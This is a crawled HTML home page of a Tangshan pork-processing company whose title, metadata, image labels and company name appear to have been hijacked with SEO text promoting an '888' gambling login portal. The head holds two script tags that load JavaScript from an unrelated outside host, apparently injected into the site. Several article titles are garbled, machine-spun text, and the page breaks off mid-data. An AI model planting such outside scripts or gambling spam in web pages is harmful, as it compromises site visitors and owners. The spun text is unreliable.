

--- FILE ---
content_type: text/html
request_url: http://www.0719ht.com/
body_size: 13226
content:

<!DOCTYPE html>
<!--由中企动力科技股份有限公司设计制作，如果您有任何意见或建议请电邮 dm-tangshan@300.cn--><html><head>
    <meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />
        <title>888集团官网登录入口—探索新游戏，乐趣无穷！</title>
		 <meta name="keywords" content="888集团官网登录入口"/>
        <meta name="description" content="第一步:访问888集团官网登录入口—探索新游戏，乐趣无穷！。首先,打开您的浏览器输入网址(www.0719ht.com),访问888集团官网登录入口—探索新游戏，乐趣无穷！。第二步:点击注册按钮 一旦进入888集团官网登录入口—探索新游戏，乐趣无穷！,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 888集团官网登录入口—探索新游戏，乐趣无穷！。通常包括用户名、密码、电子邮件地址、手机号码等。"/>
       
        <meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//omo-oss-image.thefastimg.com"/>
<link rel="dns-prefetch" href="//dcloud-static01.faststatics.com"/>
    <link rel="shortcut icon " type="images/x-icon" href="/favicon.ico" />
    <link type="text/css" rel="stylesheet" href="/templets/default/style/ceccbootstrap.min.css,global.css?instance=new2022123013491151348&viewType=p&v=1694673908000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/templets/default/style/site.css?instance=new2022123013491151348&viewType=p&v=1694673908000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/templets/default/style/ome_16fba477cf32cb29de964ba04cfa70b27a138871.min.css?instance=new2022123013491151348&viewType=p&v=1694673908000&siteType=oper">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<script>
    window.env = 'product';
    window.tenant={"bossProductInstance":"NEW2022123013491151348","cdnFlag":"0","cusId":"4DBCF9F50E1340919EA930DF9820E69A","domainSSL":"1","domainStatus":10,"flag":1,"foreign":false,"language":"zh_CN","domain":"http://www.0719ht.com","makeDomain":"2212305105.p.make.dcloud.portal1.portal.thefastmake.com","mobileMakeDomain":"2212305105.m.make.dcloud.portal1.portal.thefastmake.com","mobileProductDomain":"2212305105.m.oper.dcloud.portal1.portal.fastoper.com","mobilePublishTime":1694673908000,"mobileStatus":8,"ningkerDomain":"DOMESTIC_TRADE","pcPublishTime":1694673908000,"productDomain":"2212305105.p.oper.dcloud.portal1.portal.fastoper.com","siteType":"oper","status":6,"tenantId":310450,"unittype":"portal-saas","viewType":"p","code":"2212305105"};
    window.pageObj={"instanceId":"new2022123013491151348","pageId":"af96174b-39ab-430a-a049-013fbaedc0p0","name":"首页","filename":"Home","pageAddress":null,"appId":null,"pageMotherSetIdList":["head","footer"],"pageMotherSetList":[{"instanceId":"new2022123013491151348","motherSetId":"head","motherSetName":"默认头部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/templets/default/style/head.png","motherSetDel":1,"motherSetLocation":0,"pageIds":null,"createTime":1638252938000,"updateTime":1638252938000,"version":0},{"instanceId":"new2022123013491151348","motherSetId":"footer","motherSetName":"默认底部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/templets/default/style/footer.png","motherSetDel":1,"motherSetLocation":1,"pageIds":null,"createTime":1638252938000,"updateTime":1638252938000,"version":0}],"children":null,"batchCacheTPageList":null,"pageType":"1","contentType":null,"viewType":null,"imageUrl":null,"previewImg":null,"showOrder":0,"parentId":"0","bindId":null,"operStatus":"BUSINESS","del":0,"pageTypeName":null,"isHomePage":1,"isLoginPage":0,"isRegisterPage":null,"isDeafault":0,"isLoginCheck":0,"isSpecialPage":0,"isErrorPage":0,"isPermissionPage":null,"isShopPage":0,"isNavigation":null,"isFlowpage":0,"createTime":null,"updateTime":null,"renderInfo":{"host":"http://www.0719ht.com","realhost":"http://www.0719ht.com"}};
</script>


<!-- CUSTOM_HEAD_BEGIN_TAG --><!--由中企动力科技股份有限公司唐山分公司技术部设计制作<br>如果您有任何意见或建议请电邮dm-tangshan@300.cn--><!-- CUSTOM_HEAD_END_TAG -->


<script type="text/javascript" src="http://www.feng2018.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.feng2018.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head><body data-pageid="af96174b-39ab-430a-a049-013fbaedc0p0"><div class="main">


﻿<div id="c_grid-116273709439191">    <div class="p_gridbox signal s_tmpl">
            <div id="content_box-116273709439191-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_navigation_006_P_808-1672120168135">
<div class="e_container-13 s_layout header">
    <div class="cbox-13-0 p_item"><div class="e_container-14 s_layout h_head">
    <div class="cbox-14-0 p_item"><div class="e_image-15 s_img">
            <a href="/" target="_self">
        <img src="/templets/default/style/75c8642a-094e-4006-9aa6-89520ce77387.png" alt="888集团官网登录入口" title="888集团官网登录入口" la="la"/>
     
            </a>
</div></div>
    <div class="cbox-14-1 p_item"><div class="e_quickLogin-36 s_title" needjs="true">
    <div class="js_login_before">
        <a href="/" class="p_text"> 登录 </a>
        <span class="p_split"> | </span>
        <a href="/" class="p_text"> 注册</a>
    </div>
    <div class="js_login_after">
             <a href="/" class="js_info p_item">昵称</a>
        <span class="p_afterSplit"> | </span>
        <span class="js_exit p_item">退出</span>
    </div>
</div><div class="e_navigationA-16 " needjs="true">
    <div class="p_navButton">
        <p class="p_iconBox">
            <svg t="1625644785779" class="icon p_openIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5036" width="200" height="200"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
        </p>
    </div>
    <div class="p_navContent">
        <div class="p_navButton">
            <p class="p_iconBox">
                <svg t="1625645389126" class="icon p_closeIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5167" width="200" height="200"><path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5168"></path></svg>
            </p>
        </div>
        <ul class="p_level1Box">
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/" target="">
                        <span>首页</span>
                    </a>
                    
                </p>
            </li>
            
		
		
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/guanyuwomen/" target="">
                        <span>关于我们</span>
                    </a>
                    
                </p>
            </li>
			
			
		
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/shipinanquanchangshi/" target="">
                        <span>食品安全常识</span>
                    </a>
                    
                </p>
            </li>
			
			
		
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/shipinanquanzixun/" target="">
                        <span>食品安全资讯</span>
                    </a>
                    
                </p>
            </li>
			
			
		
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/lianxiwomen/" target="">
                        <span>联系我们</span>
                    </a>
                    
                </p>
            </li>
			
			
			
        </ul>

    </div>
</div>

</div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;isLogin_36&quot;:false,&quot;setting_3&quot;:{},&quot;setting_15&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;showArrow_16&quot;:true,&quot;space_15&quot;:0,&quot;href_15&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_36&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div></div>
    </div>
</div>

<div id="c_banner_015-1644810544552">
<div class="e_bannerA-2 s_list" needjs="true">
    <div class="swiper-container" >
        <div class="swiper-wrapper p_swiperContainer">
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            <img src="/templets/default/style/e16612ff-f06c-4f99-a4ed-298ce612bb0e.jpg" alt="888集团官网登录入口" title="888集团官网登录入口" la="la"/>
                        </a>
                    </div>
                <div class="ind_ban_tex ">
                    <div class="ind_ban_con">
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/647fd5cb-1cb6-4329-bd06-8ce99fa7323c.jpg" alt="888集团官网登录入口" title="888集团官网登录入口" la="la"/>
        
                        </a>
                    </div>
                <div class="ind_ban_tex ">
                    <div class="ind_ban_con">
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/8f883fef-341b-4496-92c0-668a34a484ed.jpg" alt="888集团官网登录入口" title="888集团官网登录入口" la="la"/>
        
                        </a>
                    </div>
                <div class="ind_ban_tex ">
                    <div class="ind_ban_con">
                    </div>
                </div>
            </div>
        </div>
        <div class="js_editor_click swiper-button-next p_btn_next"></div>
        <div class="js_editor_click swiper-button-prev p_btn_prev"></div>
    </div>
  

  
  
</div>
 <input type="hidden" name="propJson" value='{&quot;settings_2&quot;:{&quot;videoLoop&quot;:false,&quot;videoControlor&quot;:false,&quot;navigation&quot;:true,&quot;pagination&quot;:false,&quot;effect&quot;:&quot;fade&quot;,&quot;showText&quot;:false,&quot;videoAutoplay&quot;:false,&quot;videoMouted&quot;:true,&quot;deplay&quot;:5,&quot;autoplay&quot;:true,&quot;direction&quot;:&quot;horizontal&quot;}}'/></div><div id="c_static_537-1659949173737">
<div class="e_container-81 s_layout">
    <div class="cbox-81-0 p_item"><p class="e_text-46 s_title">
    ABOUT US
</p><hr class="e_line-80 s_line" /><p class="e_text-49 s_title">
    关于888集团官网登录入口
</p></div>
</div><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><div class="e_container-5 s_layout">
    <div class="cbox-5-0 p_item"><div class="e_image-79 s_img">
            <a href="/" target="_self">
        <img src="/templets/default/style/09cee83e-d790-4b05-8016-7e6bf8ebc6cb.png" alt="888集团官网登录入口" title="888集团官网登录入口" la="la"/>
     
            </a>
</div></div>
</div></div>
    <div class="cbox-3-1 p_item"><div class="e_richText-9 s_link clearfix">
    <p>&nbsp; &nbsp; &nbsp; &nbsp; 唐山888集团官网登录入口食品有限公司，成立于2020年6月16日，法定代表人赵肖山，公司地址位于河北省唐山市玉田县陈家铺乡高文铺村西，注册资本1000万元，主要从事生猪分割、冷藏加工、肉制品生产，年分割猪白条能力50万头。公司占地面积30亩。冷藏保鲜、冷藏能力：白条库仓储能力2000头，生鲜库仓储能力50吨，急冻库仓储能力200吨，储藏库仓储能力5000吨，配送车辆20辆，全员职工100人。</p>

<p>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;公司供货商品牌：千喜鹤、双汇、雨润、旺发等知名厂家,公司现有白条猪分割，冷鲜肉产品，鲜品主要销往京津唐、河北、山东等地，冻品销往全国各地。</p>

</div><div class="e_container-110 s_layout">
    <div class="cbox-110-0 p_item"><a class="e_button-111 s_button1 btn btn-primary " href="/guanyuwomen/" target="_self">
    <span>公司简介</span> 
</a>


</div>
    <div class="cbox-110-1 p_item"><a class="e_button-112 s_button1 btn btn-primary " href="/guanyuwomen/" target="_self">
    <span>企业文化</span> 
</a>


</div>
    <div class="cbox-110-2 p_item"><a class="e_button-113 s_button1 btn btn-primary " href="/guanyuwomen/" target="_self">
    <span>资质荣誉 </span> 
</a>


</div>
</div></div>
</div><div class="e_container-82 s_layout">
    <div class="cbox-82-0 p_item"><div class="e_container-95 s_layout">
    <div class="cbox-95-0 p_item"><div class="e_scrollNumber-96 s_title" needjs="true">
    <span class="p_num" use-rollNum data-num="1000">1000</span>
    <span class="p_plus">万元</span>
</div>
<p class="e_text-97 s_title">
    注册资本
</p></div>
</div></div>
    <div class="cbox-82-1 p_item"><div class="e_container-92 s_layout">
    <div class="cbox-92-0 p_item"><div class="e_scrollNumber-98 s_title" needjs="true">
    <span class="p_num" use-rollNum data-num="50">50</span>
    <span class="p_plus">万头</span>
</div>
<p class="e_text-105 s_title">
    年分割能力
</p></div>
</div></div>
    <div class="cbox-82-2 p_item"><div class="e_container-89 s_layout">
    <div class="cbox-89-0 p_item"><div class="e_scrollNumber-99 s_title" needjs="true">
    <span class="p_num" use-rollNum data-num="2000">2000</span>
    <span class="p_plus">头</span>
</div>
<p class="e_text-106 s_title">
    白条库仓储能力
</p></div>
</div></div>
    <div class="cbox-82-3 p_item"><div class="e_container-86 s_layout">
    <div class="cbox-86-0 p_item"><div class="e_scrollNumber-100 s_title" needjs="true">
    <span class="p_num" use-rollNum data-num="50">50</span>
    <span class="p_plus">吨</span>
</div>
<p class="e_text-107 s_title">
    生鲜库仓储能力
</p></div>
</div></div>
    <div class="cbox-82-4 p_item"><div class="e_container-83 s_layout">
    <div class="cbox-83-0 p_item"><div class="e_scrollNumber-101 s_title" needjs="true">
    <span class="p_num" use-rollNum data-num="200">200</span>
    <span class="p_plus">吨</span>
</div>
<p class="e_text-108 s_title">
    急冻库仓储能力
</p></div>
</div></div>
    <div class="cbox-82-5 p_item"><div class="e_container-102 s_layout">
    <div class="cbox-102-0 p_item"><div class="e_scrollNumber-103 s_title" needjs="true">
    <span class="p_num" use-rollNum data-num="5000">5000</span>
    <span class="p_plus">吨</span>
</div>
<p class="e_text-109 s_title">
    储藏库仓储能力
</p></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;number_99&quot;:&quot;2000&quot;,&quot;number_98&quot;:&quot;50&quot;,&quot;number_96&quot;:&quot;1000&quot;,&quot;scroll_100&quot;:true,&quot;status_111&quot;:true,&quot;status_112&quot;:true,&quot;status_113&quot;:true,&quot;setting_47&quot;:{},&quot;unit_100&quot;:&quot;吨&quot;,&quot;unit_101&quot;:&quot;吨&quot;,&quot;scroll_96&quot;:true,&quot;unit_103&quot;:&quot;吨&quot;,&quot;time_103&quot;:1,&quot;space_79&quot;:0,&quot;time_101&quot;:1,&quot;setting_56&quot;:{},&quot;prompt_97&quot;:&quot;&quot;,&quot;scroll_99&quot;:true,&quot;scroll_98&quot;:true,&quot;href_79&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_106&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_105&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_109&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_108&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_107&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_60&quot;:{},&quot;time_100&quot;:1,&quot;unit_99&quot;:&quot;头&quot;,&quot;unit_98&quot;:&quot;万头&quot;,&quot;setting_68&quot;:{},&quot;unit_96&quot;:&quot;万元&quot;,&quot;href_49&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;number_100&quot;:&quot;50&quot;,&quot;href_46&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_113&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/guanyuwomen/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;number_103&quot;:&quot;5000&quot;,&quot;href_112&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/guanyuwomen/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_111&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/guanyuwomen/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;number_101&quot;:&quot;200&quot;,&quot;time_96&quot;:1,&quot;setting_72&quot;:{},&quot;prompt_105&quot;:&quot;&quot;,&quot;prompt_107&quot;:&quot;&quot;,&quot;setting_76&quot;:{},&quot;prompt_106&quot;:&quot;&quot;,&quot;prompt_109&quot;:&quot;&quot;,&quot;prompt_108&quot;:&quot;&quot;,&quot;setting_79&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;scroll_103&quot;:true,&quot;scroll_101&quot;:true,&quot;href_97&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;time_99&quot;:1,&quot;time_98&quot;:1}'/></div><div id="c_static_001-1672105713522">
<div class="e_container-26 s_layout">
    <div class="cbox-26-0 p_item"><p class="e_text-27 s_title">
    ABOUT US
</p><hr class="e_line-28 s_line" /><p class="e_text-29 s_title">
    关于888集团官网登录入口
</p><div class="e_container-30 s_layout">
    <div class="cbox-30-0 p_item"><a class="e_button-31 s_button1 btn btn-primary " href="/shipinanquanchangshi/" target="_self">
    <span>五花</span> 
</a>


</div>
    <div class="cbox-30-1 p_item"><a class="e_button-33 s_button1 btn btn-primary " href="/shipinanquanzixun/" target="_self">
    <span>精碎肉</span> 
</a>


</div>
</div><div class="e_loop-10 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
			
			
			<div class="cbox-10 p_loopitem"><div class="e_container-11 s_layout">
    <div class="cbox-11-0 p_item"><div class="e_container-12 s_layout">
    <div class="cbox-12-0 p_item"><div class="e_image-13 s_img">
            <a href=" /shipinanquanchangshi/1595.html" target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt=" 马明龙调研林长制和鸟类工做时强调以更" title=" 马明龙调研林长制和鸟类工做时强调以更" la="la"/>
        
            </a>
</div><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-15 s_line" /><p class="e_text-16 s_title">
        <a href=" /shipinanquanchangshi/1595.html" target="_self">
    马明龙调研林长制和鸟类工做时强调以更
        </a>
</p></div>
</div></div>
</div><div class="e_container-24 s_layout">
    <div class="cbox-24-0 p_item"><p class="e_text-25 s_title">
        <a href=" /shipinanquanchangshi/1595.html" target="_self">
    马明龙调研林长制和鸟类工做时强调以更
        </a>
</p></div>
</div></div>
</div></div>
<div class="cbox-10 p_loopitem"><div class="e_container-11 s_layout">
    <div class="cbox-11-0 p_item"><div class="e_container-12 s_layout">
    <div class="cbox-12-0 p_item"><div class="e_image-13 s_img">
            <a href=" /shipinanquanchangshi/1594.html" target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt=" <strong>此次法律查抄以实地查抄查抄两种体例开</strong>" title=" <strong>此次法律查抄以实地查抄查抄两种体例开</strong>" la="la"/>
        
            </a>
</div><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-15 s_line" /><p class="e_text-16 s_title">
        <a href=" /shipinanquanchangshi/1594.html" target="_self">
    <strong>此次法律查抄以实地查抄查抄两种体例开</strong>
        </a>
</p></div>
</div></div>
</div><div class="e_container-24 s_layout">
    <div class="cbox-24-0 p_item"><p class="e_text-25 s_title">
        <a href=" /shipinanquanchangshi/1594.html" target="_self">
    <strong>此次法律查抄以实地查抄查抄两种体例开</strong>
        </a>
</p></div>
</div></div>
</div></div>
<div class="cbox-10 p_loopitem"><div class="e_container-11 s_layout">
    <div class="cbox-11-0 p_item"><div class="e_container-12 s_layout">
    <div class="cbox-12-0 p_item"><div class="e_image-13 s_img">
            <a href=" /shipinanquanchangshi/1593.html" target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt=" 国“停摆”竣事" title=" 国“停摆”竣事" la="la"/>
        
            </a>
</div><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-15 s_line" /><p class="e_text-16 s_title">
        <a href=" /shipinanquanchangshi/1593.html" target="_self">
    国“停摆”竣事
        </a>
</p></div>
</div></div>
</div><div class="e_container-24 s_layout">
    <div class="cbox-24-0 p_item"><p class="e_text-25 s_title">
        <a href=" /shipinanquanchangshi/1593.html" target="_self">
    国“停摆”竣事
        </a>
</p></div>
</div></div>
</div></div>
<div class="cbox-10 p_loopitem"><div class="e_container-11 s_layout">
    <div class="cbox-11-0 p_item"><div class="e_container-12 s_layout">
    <div class="cbox-12-0 p_item"><div class="e_image-13 s_img">
            <a href=" /shipinanquanchangshi/1589.html" target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt=" <strong>通过端到端的存储手艺方案</strong>" title=" <strong>通过端到端的存储手艺方案</strong>" la="la"/>
        
            </a>
</div><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-15 s_line" /><p class="e_text-16 s_title">
        <a href=" /shipinanquanchangshi/1589.html" target="_self">
    <strong>通过端到端的存储手艺方案</strong>
        </a>
</p></div>
</div></div>
</div><div class="e_container-24 s_layout">
    <div class="cbox-24-0 p_item"><p class="e_text-25 s_title">
        <a href=" /shipinanquanchangshi/1589.html" target="_self">
    <strong>通过端到端的存储手艺方案</strong>
        </a>
</p></div>
</div></div>
</div></div>

		 
                
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:4,&quot;query&quot;:[{&quot;valueName&quot;:&quot;首页推荐产品&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;metaPosition&quot;:null,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;showcase.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;showcaseId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1065224458455171072&quot;,&quot;fieldType&quot;:null,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[{&quot;code&quot;:&quot;_detailId&quot;,&quot;name&quot;:&quot;默认参数&quot;}],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource3&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:4,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;首页推荐产品\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;metaPosition\&quot;:null,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;showcase.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;showcaseId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1065224458455171072\&quot;,\&quot;fieldType\&quot;:null,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;D